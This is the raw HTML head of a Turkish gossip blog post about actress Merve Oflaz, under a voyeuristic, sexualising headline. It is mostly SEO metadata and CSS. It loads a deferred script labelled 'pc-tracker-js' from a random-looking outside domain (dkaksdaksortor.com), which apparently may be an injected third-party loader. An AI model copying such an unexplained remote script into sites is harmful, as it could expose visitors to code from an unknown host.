

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/
body_size: 54656
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<meta property="og:locale" content="tr-TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg" /><link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı"/>
<meta property="og:description" content="Art Sokaklar dizisinde canlandırdığı Bahar rolüyle akıllara kazınan ve eski survivor yarışmacısı olan Merve Oflaz, cesaretli paylaşımlarına yenilerini ekledi. Sırtı açık bluzuyla poz veren Oflaz, hoşluğuyla takipçilerini büyüledi."/>
<meta property="og:url" content="/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg"/>
<meta property="og:image:width" content="703" />
<meta property="og:image:height" content="879" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-03-04 18:48:22"/>
<meta property="og:article:modified_time" content="2023-03-04 18:48:22"/>
<meta property="og:article:tag" content="Güzel"/>
<meta property="og:article:tag" content="Merve Oflaz"/>
<meta property="og:article:tag" content="Yarışma"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı"/>
<meta name="twitter:description" content="Art Sokaklar dizisinde canlandırdığı Bahar rolüyle akıllara kazınan ve eski survivor yarışmacısı olan Merve Oflaz, cesaretli paylaşımlarına yenilerini ekledi. Sırtı açık bluzuyla poz veren Oflaz, hoşluğuyla takipçilerini büyüledi."/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="admin"/>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı - Magazin Park</title>
<meta name="description" content="Art Sokaklar dizisinde canlandırdığı Bahar rolüyle akıllara kazınan ve eski survivor yarışmacısı olan Merve Oflaz, cesaretli paylaşımlarına yenilerini ekledi. Sırtı açık bluzuyla poz veren Oflaz, hoşluğuyla takipçilerini büyüledi."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı - Magazin Park" />
<meta property="og:description" content="Art Sokaklar dizisinde canlandırdığı Bahar rolüyle akıllara kazınan ve eski survivor yarışmacısı olan Merve Oflaz, cesaretli paylaşımlarına yenilerini ekledi. Sırtı açık bluzuyla poz veren Oflaz, hoşluğuyla takipçilerini büyüledi." />
<meta property="og:url" content="https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="article:tag" content="Güzel" />
<meta property="article:tag" content="Merve Oflaz" />
<meta property="article:tag" content="Yarışma" />
<meta property="article:section" content="Magazin" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg" />
<meta property="og:image:secure_url" content="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg" />
<meta property="og:image:width" content="703" />
<meta property="og:image:height" content="879" />
<meta property="og:image:alt" content="Yarışma" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-04T18:48:22+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı - Magazin Park" />
<meta name="twitter:description" content="Art Sokaklar dizisinde canlandırdığı Bahar rolüyle akıllara kazınan ve eski survivor yarışmacısı olan Merve Oflaz, cesaretli paylaşımlarına yenilerini ekledi. Sırtı açık bluzuyla poz veren Oflaz, hoşluğuyla takipçilerini büyüledi." />
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://magazinpark.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"},"image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg","url":"https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg","width":"703","height":"879","inLanguage":"tr"},{"@type":"WebPage","@id":"https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/#webpage","url":"https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/","name":"Survivor Merve Oflaz s\u00fctyen takmad\u0131, e\u011filince frikik geldi! G\u00f6ren g\u00f6zlerini alamad\u0131 - Magazin Park","datePublished":"2023-03-04T18:48:22+03:00","dateModified":"2023-03-04T18:48:22+03:00","isPartOf":{"@id":"https://magazinpark.com/#website"},"primaryImageOfPage":{"@id":"https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://magazinpark.com/author/admin/","name":"admin","url":"https://magazinpark.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"},"sameAs":["https://magazinpark.com"]},{"@type":"BlogPosting","headline":"Survivor Merve Oflaz s\u00fctyen takmad\u0131, e\u011filince frikik geldi! G\u00f6ren g\u00f6zlerini alamad\u0131 - Magazin Park","keywords":"Yar\u0131\u015fma,G\u00fczel,Merve Oflaz","datePublished":"2023-03-04T18:48:22+03:00","dateModified":"2023-03-04T18:48:22+03:00","articleSection":"Magazin","author":{"@id":"https://magazinpark.com/author/admin/","name":"admin"},"publisher":{"@id":"https://magazinpark.com/#person"},"description":"Art Sokaklar dizisinde canland\u0131rd\u0131\u011f\u0131 Bahar rol\u00fcyle ak\u0131llara kaz\u0131nan ve eski survivor yar\u0131\u015fmac\u0131s\u0131 olan Merve Oflaz, cesaretli payla\u015f\u0131mlar\u0131na yenilerini ekledi. S\u0131rt\u0131 a\u00e7\u0131k bluzuyla poz veren Oflaz, ho\u015flu\u011fuyla takip\u00e7ilerini b\u00fcy\u00fcledi.","name":"Survivor Merve Oflaz s\u00fctyen takmad\u0131, e\u011filince frikik geldi! G\u00f6ren g\u00f6zlerini alamad\u0131 - Magazin Park","@id":"https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/#richSnippet","isPartOf":{"@id":"https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/#webpage"},"image":{"@id":"https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı yorum akışı" href="https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Fsurvivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Fsurvivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769707835" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/posts/9531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://magazinpark.com/?p=9531' />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
